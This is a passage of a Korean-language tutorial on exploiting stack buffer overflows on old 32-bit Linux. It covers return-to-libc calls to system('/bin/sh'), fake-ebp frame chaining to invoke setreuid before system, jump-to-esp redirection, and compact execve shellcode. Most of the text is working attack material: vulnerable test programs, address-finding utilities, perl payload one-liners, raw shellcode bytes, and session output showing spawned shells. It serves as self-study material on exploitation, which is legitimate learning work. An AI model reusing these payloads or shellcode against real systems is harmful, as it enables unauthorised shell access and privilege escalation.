sh: line 1: 3???? command not found
세그멘테이션 오류
[sjh21a@work overflow]$
```

세그멘테이션 오류가 뜨기 전에, 쉘이 sh: line 1: 3???? command not found 라는 명령을 실행 시켰다.

/bin/bash 를 line 1: 3??? 라는 이름으로 링크 시켜서 같은 디렉토리 내에 위치시켜도 되겠지만

좀 더 깔끔하게 함수에 인자를 집어 넣어서 실행 시키는 방법을 생각해 보자.

우리가 실행 시켜야 할 함수와 인자는 system("/bin/bash"); 이다.

/bin/bash 는 포인터가 아니라 문자열이어야 한다. 메모리에서 /bin/bash 라는 문자열을 찾는 프로그램을 작성해 보자.```
//find.c//
#include <stdio.h>
#include <stdlib.h>

#define BASE_ADDR       0x40063430

int main()
{
char *ptr=BASE_ADDR;

while(1)
{
        if( (strncmp(ptr,"/bin/sh",7))==0)
        {
                printf("%p : %s\n",ptr,ptr);
                return 0;
        }
        ptr++;
}
}
//end//
```

```
[sjh21a@work overflow]$ ./find
0x4014ed24 : /bin/sh
[sjh21a@work overflow]$
```

0x4014ed24 에 /bin/sh 라는 문자열이 들어 있다. 찾지 못했다면 BASE_ADDR의 주소를 자신의 system 함수의 주소로 바꿔보기 바란다.

이제, 함수가 실행 될 때, 인자를 어느 부분에서 참조 하는지 그림을 그려보자.

```
[func] [ret] [arg1] [arg2] [...]
```

func 는 함수의 주소, ret 는 func 가 실행 되고 난 후 실행 될 위치, argv1, argv2, ... 는 func 에 들어갈 함수의 인자다.

이제 vul 프로그램을 익스플로잇 할 그림을 그려보자

```
[buf_data 24byte] [sfp 4byte] [ret(system_addr)] [garbage] [/bin/sh_addr]
```

이런 모양으로 공격을 한다면, 쉘이 정상적으로 실행 되겠다. 직접 해보도록 하자.

```
[sjh21a@work overflow]$ ./vul `perl -e 'print "X"x28, "\x30\x34\x06\x40", "\x41\x41\x41\x41",
"\x24\xed\x14\x40"'`
sh-2.05b$ ps
  PID TTY          TIME CMD
 2511 pts/0    00:00:00 bash
 2744 pts/0    00:00:00 vul
 2745 pts/0    00:00:00 sh
 2746 pts/0    00:00:00 ps
sh-2.05b$
```

깔끔하게 성공 했다. 하지만 문제점이 있다. 7.3 이상에서는 그냥 /bin/bash 를 실행 시켜서는 다른 권한으로의 상승(예를 들어 uid 0)을 할 수 없다.

권한 상승을 하려면, setreuid 나 setregid 같은 함수가 system 함수보다 우선 호출 되어야 한다.

즉, 한 함수 호출만이 아닌 여러개의 함수를 호출 하는 방법에 대해 살펴 보도록 하자.

fake_ebp 를 통해서 사용 할 수 있다.

—[0x04. fake_ebp]—이 전 섹션에서 프로그램의 리턴 어드레스를 바꿔서 system 함수 하나만을 호출 해보았다.

하지만, setreuid 와 같은 권한 상승에 대한 함수를 실행 시킬 수 없어서, 조금 아쉽긴 했다.

일단 간단한 테스트 프로그램을 만들어서 익힌 기술을 사용 해 보자.

그리고 조금 복잡 하더라도, setreuid 를 호출 한 후, system 을 호출 해 보도록 하자.

fake_ebp 라는 기술인데, 위에 0x02 에서 sfp overflow와 같이 sfp 를 속여서, 메모리의 다른 부분을 프로그램의 일부분처럼

실행 하게 하는 트릭이다. 일단 테스트할 프로그램을 보자.

```
//test.c//
int func1()
{
printf("Hello\n");
}

int func2()
{
printf("Say yo\n");
}

int func3()
{
printf("sick my eyes\n");
}

int main(int argc, char *argv[])
{
char buf[12];
if(argc != 2)
{
printf("no args\n");
return -1;
}
strcpy(buf,argv[1]);
}
//end//
```

func1~3 번 까지의 함수가 있다. main 함수는 이들 함수를 호출 하지 않고, 사용자로 부터 입력을 받아 들이고 있다.

어떻게 하면 func1~3번까지를 "한번에" "모두" 호출 할 수 있을까? 하나씩 따로따로 호출 하는 방법은 이미 배웠을 것 이다.

ebp 를 바꿔서 하면 가능 한데, 그림으로 표현해 보자

```
[main_buf_24 bytes] [fake_ebp0] [leave-ret] [no args]

                    [fake_ebp1] [func1] [leave-ret] [no args]

                    [fake_ebp2] [func2] [leave-ret] [noargs]

                    [fake_ebp3] [func3] [leave-ret] [noargs]

                        ...
```

아, 복잡하다. 그림실력이 영 꽝이다. 실제로 테스트 해 보면서 그림을 보면 좀 더 쉽게 이해 할 수 있을 거 같다.

```
(gdb) x/x func1
0x804835c <func1>:      0x83e58955
(gdb) x/x func2
0x8048374 <func2>:      0x83e58955
``````
(gdb) x/x func3
0x804838c <func3>:      0x83e58955
(gdb)

0x080483ed <main+73>:   leave
0x080483ee <main+74>:   ret
```

각 함수의 주소와 leave-ret 의 주소다. 이제, 간단하게 exploit 해보자.

```
[sjh21a@work overflow]$ ./test `perl -e 'print "X"x24, "\x3e\xfc\xff\xbf",
"\xcb\x83\x04\x08"'` `perl -e 'print "\x50\xff\xff\xbf", "\x5c\x83\x04\x08",
"\xcb\x83\x04\x08"'`
Hello
Say yo
```

Hello 와 say yo 가 실행 되었다.

* 두번째 프레임은 스택에 만들어 넣었다.
첫번째 프레임은 argv 에 넣었다. 주소 구하는 방법은 위쪽에 있다.
직접 해보시길. *

원리는 리턴 어드레스에 있는 leave-ret 구문으로, 변조 된 ebp 가 스택에 다시 한번 push 되어 다음 프레임으로 넘어가게 된다.

그리곤, fake_ebp + 4 의 있는 주소를 실행 시킨다.

```
/* leave: mov ebp, esp
       pop ebp */
```

3개 모두 실행 시키는 건 알아서 할 수 있을 것 이다.

이제는 본격적으로, setreuid 와 system 함수를 동시에 호출 해 보자. 그리 큰 문제는 아닌거 같다.

하지만, 우리가 원하는 높은 권한은 setreuid(0,0); 이다. 즉 널문자가 포함되어 있다는 것. 이 문제도 하나하나 풀어나가 보도록 하자.

exploit 할 프로그램은 다음과 같다.

```
//vul.c//
int main(int argc, char *argv[])
{
char buf[16];
strcpy(buf,argv[1]);
printf("%s\n",buf);
}
//end//
```

그 후, 사용 할 주소는 아래와 같다.

```
(gdb) x/x setreuid
0x400fdcc0 <setreuid>:  0x83e58955
(gdb) x/x geteuid
0x40011240 <geteuid>:   0x53e58955
(gdb) x/x system
0x40063430 <system>:    0x83e58955
(gdb)
0x08048397 <main+59>:   leave
0x08048398 <main+60>:   ret

[sjh21a@work overflow]$ ./find
0x4014ed24 : /bin/sh
[sjh21a@work overflow]$
```

필요한 주소를 찾은 다음에, 아래와 같은 문자열로 공격을 시도 했다.```
[sjh21a@work overflow]$ ./vul `perl -e 'print "X"x24, "\x34\xfc\xff\xbf", "\x97\x83\x04\x08"'` `perl -e 'print "\x49\xfc\xff\xbf", "\xc0\xdc\x0f\x40", "\x97\x83\x04\x08", "\x40\x12\x01\x40"x2'` `perl -e 'print "\x41\x41\x41\x41\x30\x34\x06\x40\x41\x41\x41\x41\x24\xed\x14\x40"'`
```

perl 로 넣은 부분 마다 분석을 해보자.

첫번째, `perl -e 'print "X"x24, "\x34\xfc\xff\xbf", "\x97\x83\x04\x08"'` 부분은 main 함수에서 fake 된 프레임으로 넘어가기 위한 것이다.

0xbffffc34 가 그 주소인데, argv 주소 구하는 식으로 사용 했다.

*식 : envp[0] - argv[2] - argv[1] - 1 *

두번째 `perl -e 'print "\x49\xfc\xff\xbf", "\xc0\xdc\x0f\x40", "\x97\x83\x04\x08", "\x40\x12\x01\x40"x2'` 부분은

setreuid(geteuid(),geteuid()); 를 흉내내었다.

마찬가지로, ebp 엔 다음 프레임의 주소를 넣고, setreuid 함수의 ret 에는 leave-ret 주소를 넣어주었다.

*식 : envp[0] - argv[2] - 1 *

세번째 `perl -e 'print "\x41\x41\x41\x41\x30\x34\x06\x40\x41\x41\x41\x41\x24\xed\x14\x40"'` 부분은

system("/bin/sh"); 부분이다. 또 다른 함수를 호출 할 필요가 없기 때문에, 다음 프레임의 주소와, 함수의 리턴 어드레스 부분은 더미로 채워 넣었다.

직접 테스트 해 보기 바란다. (뭔가 틀리다 싶으면 메일을 보내달라! 공부 할겸)

다음 섹션은 리턴 어드레스에 jmp esp 라는 기계어 코드를 삽입 해서, ret 뒤쪽에 있는 코드를 실행 시키는 기술이다.

이 기술을 사용하면, 코드의 위치를 찾을 필요가 없어 편리하다.

---

## —[0x05. jmp esp]

언제나 처럼 익스플로잇 할 테스트 프로그램은 똑같다.

```
//vul.c//
int main(int argc, char *argv[])
{
char buf[16];
strcpy(buf,argv[1]);
printf("%s\n",buf);
}
//end//
```

이번 기술은 함수의 ret 주소에 "jmp esp" 라는 기계어 코드를 넣어 줌으로써, ret 뒤 쪽에 있는 코드를 가르키게 되는 방법이다.

[buf 24 bytes] [sfp 4bytes] [ret 4bytes] [shellcode]

먼저 메모리 상에 있는 "jmp esp (기계어로는 0xffe4") 를 찾아야 하는데, 복사해서 쓰겠다.

* ff 명령은 다음 1바이트만 오퍼랜드로 가져온다. *

```
//findesp.c//
#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
``````
unsigned int i=0;
unsigned int a=0;
unsigned char *p;

void de(int j)
{
        printf("\r\nGot SIGSEGV:");
        printf("%p\r\n",p+a);
        a++;
        exit(0);
}

main(int argc, char* argv[])
{
        if(argc < 2) {
                printf("%s <start address for searching 0xffe4>\n", argv[0]);
                exit(0);
        }

        sscanf(argv[1], "%x", &i);
        printf("Using %x\n", i);

        p=(unsigned char *)i;
        signal(SIGSEGV,de);
        foo();
}

int foo()
{
        while((unsigned int)p+a < 0xbfffffff) {
                fflush(stdout);
                if( (*(p+a)==0xff) && (*(p+a+1)==0xe4) ) {
                        printf("found it!! addr:%p\n",p+a);
                        a+=2;
                        foo();
                }
                a++;
        }
        exit(0);
}
//end//
```

컴파일 후, 실행 인자로 /proc/self/maps 에서 나온 값을 넣어줬다.

```
[sjh21a@work overflow]$ cat /proc/self/maps
08048000-0804c000 r-xp 00000000 03:02 3074211    /bin/cat
0804c000-0804d000 rw-p 00003000 03:02 3074211    /bin/cat
0804d000-0804e000 rwxp 00000000 00:00 0
40000000-40015000 r-xp 00000000 03:02 3482984    /lib/ld-2.3.2.so
40015000-40016000 rw-p 00014000 03:02 3482984    /lib/ld-2.3.2.so
40016000-40017000 rw-p 00000000 00:00 0
40022000-40155000 r-xp 00000000 03:02 3482991    /lib/libc-2.3.2.so
40155000-40159000 rw-p 00132000 03:02 3482991    /lib/libc-2.3.2.so
40159000-4015b000 rw-p 00000000 00:00 0
4015b000-4035b000 r--p 00000000 03:02 474217     /usr/lib/locale/locale-archive
4035b000-4045c000 r--p 00f8a000 03:02 474217     /usr/lib/locale/locale-archive
bffff000-c0000000 rwxp 00000000 00:00 0
[sjh21a@work overflow]$

[sjh21a@work overflow]$ ./findesp 0x40022000
Using 40022000
found it!! addr:0x4014a54f
found it!! addr:0x4014a667
found it!! addr:0x4014a67f
found it!! addr:0x4014b5a7
``````
found it!! addr:0x4014b847
found it!! addr:0x4014ca17
found it!! addr:0x4015335b
found it!! addr:0x401533e3

Got SIGSEGV:0x4015b000
[sjh21a@work overflow]$

[sjh21a@work overflow]$ ./vul `perl -e 'print "X"x28, "\x4f\xa5\x14\x40",
"\xeb\x1d\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x31\xd2
\xcd\x80\xb0\x01\x31\xdb\xcd\x80\xe8\xde\xff\xff\xff/bin/sh"'`
XXXXXXXXXXXXXXXXXXXXXXXXXXXXO??1퓷F
                                        ?
                                         ?魯?盃倭���/bin/sh
sh-2.05b$ id
uid=511(sjh21a) gid=511(sjh21a) groups=511(sjh21a)
sh-2.05b$
```

쉽게 성공 했다. 함수의 ret 주소에 jmp esp가 있으니 다음 +4 영역으로 실행 흐름이 돌아오게 된다.

* esp 는 프로그램이 진행 됨에 따라 증가 되었고, ret 에 jmp esp 명령이 있으니 esp 가 가르키는 위치(쉘코드) 를 실행 시켰다. *

jmp esp 말고, jmp ebp, call ebp, esp 라든지 좀 더 많은 걸 할 수 있다. 그에 상응하는 기계어 코드를 찾는 소스는.

```
//s.s//
.globl main
main:
        jmp *%esp
        jmp *%ebp
        call *%esp
        call *%ebp
//end//
```

컴파일 후 objdump 에 d 옵션을 준 뒤 main 영역을 보면 어셈블리어에 상응하는 기계어 코드를 볼 수 있다.

```
080482f4 <main>:
 80482f4:       ff e4                   jmp    *%esp
 80482f6:       ff e5                   jmp    *%ebp
 80482f8:       ff d4                   call   *%esp
 80482fa:       ff d5                   call   *%ebp
```

또 다른 방법으론, 쉘코드의 주소를 추측하는 방법이 있다.

이건 예전에 써놓은 문서가 있기 때문에 참고가 되는 부분만 복사를 하겠다.

실제 문서는 참조에서 확인 할 수 있다.

```
/*
[  높은 주소의 스택 ]  0xbfffffff

[       NULL         ]  0xbffffffe
[       NULL         ]  0xbffffffd
[       NULL         ]  0xbffffffc
[       NULL         ]  0xbffffffb

[       program name ]  0xbffffffa
[       env[n]       ]
[       env[n-1]     ]
[       env[0]       ]
[       argv[n]      ]
[       argv[n-1]    ]
``````
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUFSIZE 512
char sc[]=
        "\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52"
        "\x53\x89\xe1\x8d\x42\x0b\xcd\x80";

int main(int argc, char *argv[])
{
        char buf[BUFSIZE+12];
        char *prog[] = {argv[1],buf,NULL};
        char *env[] = {sc,NULL};
        unsigned long ret = 0xbffffffa - strlen(argv[1]) - strlen(sc);

        int i;

        for(i=0;i<512;i+=4)
        {
                buf[i] = (ret&0x000000ff);
                buf[i+1] = (ret&0x0000ff00)>>8;
                buf[i+2] = (ret&0x00ff0000)>>16;
                buf[i+3] = (ret&0xff000000)>>24;
        }

        execve(prog[0],prog,env);
}
*/
```

---

```
─[0x06. 24byte shellcode]──────────────────────────────
```

24byte 쉘코드에 대한 글이다. (이제 거의 끝 부분이다.)

이 섹션도 미리 써놓은 문서가 있기 때문에 붙혀넣기로...

```
/*
08048348 <main>:
 8048348:       eb 1d                   jmp    8048367 <str>

0804834a <start>:
 804834a:       5e                      pop    %esi
 804834b:       31 c0                   xor    %eax,%eax
 804834d:       89 76 08                mov    %esi,0x8(%esi)
 8048350:       88 46 07                mov    %al,0x7(%esi)
 8048353:       89 46 0c                mov    %eax,0xc(%esi)
 8048356:       b0 0b                   mov    $0xb,%al
 8048358:       89 f3                   mov    %esi,%ebx
 804835a:       8d 4e 08                lea    0x8(%esi),%ecx
 804835d:       31 d2                   xor    %edx,%edx
 804835f:       cd 80                   int    $0x80
 8048361:       b0 01                   mov    $0x1,%al
 8048363:       31 db                   xor    %ebx,%ebx
 8048365:       cd 80                   int    $0x80

08048367 <str>:
 8048367:       e8 de ff ff ff          call   804834a <start>



"\xeb\x1d\x5e\x31\xc0\x89\x76\x08\x88\x46\x07"
"\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08"
"\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80"
"\xe8\xde\xff\xff\xff/bin/sh";
``````
0x08048307 <main+19>:   push   $0x68732f6e
0x0804830c <main+24>:   push   $0x69622f2f
```

```
\x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\
x80
```

```
0x08048304 <main+16>:   xor    %edx,%edx
0x08048306 <main+18>:   push   %edx
0x08048307 <main+19>:   push   $0x68732f6e
0x0804830c <main+24>:   push   $0x69622f2f
0x08048311 <main+29>:   mov    %esp,%ebx <--- 현재 esp 를 execev 첫번째 인자는 ebx로 집어 넣음
0x08048313 <main+31>:   push   %edx <--- 0
0x08048314 <main+32>:   push   %ebx <-- 0 <--
0x08048315 <main+33>:   mov    %esp,%ecx
0x08048317 <main+35>:   lea    0xb(%edx),%eax
0x0804831a <main+38>:   int    $0x80
```

(*esp) 는 바로 전에 push 한 값들을 가지고 있는다. esp 는 -4 감소 (stack)
execve

```
eax == call number
ebx == 1 args path
ecx == 2 args path addr
edx == 3 args <NULL>
```

```
.globl main
main:
        xor %edx, %edx <-- edx 초기화
        push $edx <-- 0이 된 edx 값을 집어 넣음 뒤에 올 문자열에 '\0'을 추가해 주기 위해 한번 push(execve 3
번째 인자)
        push   $0x68732f6e <-- n/sh 부분
        push   $0x69622f2f //bi 부분  합쳐서 /bin/sh
        mov %esp, %ebx <-- point.1 0x69622f2f~~ 값(esp)을 ebx로 복사 (execve 1번째 인자)
        push %edx <-- point.2 (테스트 해본 결과 있어도 되고, 없어도 되지만 제 생각으론 ebx 에 NULL이 들어가게
하지 않게 하기 위한 거 같기도 한데..뭘까요?)
        push %ebx <-- 스택에 ebx 를 push 함으로써 esp 값이 //bin/sh 문자열의 주소를 가르키게 된다.
        mov %esp, %ecx <-- esp 를 ecx 로 복사 (execve 2번째 인자 path addr)
        lea 0xb(%edx), %eax <-- 사실 mov 0xb, %eax 를 사용해도 되지만, 위에서 eax 를 초기화해준 곳이 없기
때문에
        상위 비트에 쓰레기가 들어가게 되면 execve 를 호출하지 않기 때문에, 안전하게 하기 위해 edx 를 기준으로 잡아
execve 시스템 콜을 이용 했다.
        int $0x80 <-- 마지막으로 실행!
0x8000000
```

```
+--------------
|
| edx
|
|--------------
|
| /bin
|
|--------------
|
| /sh
|
|--------------
|
| edx(0)
|
+--------------
```0xffffffff */

esp 가 증가되는 특성을 이용해서 작성된 쉘코드이다.

---

## —[0x07. 마침]—

부랴부랴 귀차니즘에 쫓기느냐 의식을 잃을 뻔 했습니다.

아직 부족한게 많습니다. 시비성 태클은 사양해 주세요. 내용이 허접하더라도요 ㅎ

아직 쓰고 싶은 것도 있습니다. execl+3 이라든지, fsb, dfb 라든지, 기회가 되면

다시 한번 전체적으로 공부 할 겸 써보도록 하겠습니다.

이상한 부분은 바로바로 말씀해 주세요~~

---

참조문서 :

Jmp *%esp, Call *%esp 를 이용한 Buffer Overflow Exploit 제작 - Mutacker
argv 주소 구하기 - naska